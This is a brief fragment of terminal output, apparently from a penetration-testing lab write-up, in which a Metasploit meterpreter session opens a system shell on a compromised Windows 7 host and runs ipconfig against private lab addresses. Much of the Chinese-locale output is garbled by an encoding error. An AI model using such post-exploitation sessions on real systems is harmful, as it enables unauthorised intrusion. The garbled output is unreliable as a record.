 meterpreter > shell
Process 508 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
���������� Bluetooth ��������:
ý��״̬ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . :
���������� ��������:
�����ض��� DNS ��׺ . . . . . . . : localdomain
�������� IPv6 ��. . . . . . . . : fe80::60e1:868e:1315:b8dc%11
IPv4 �� . . . . . . . . . . . . : 192.168.11.128
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.11.2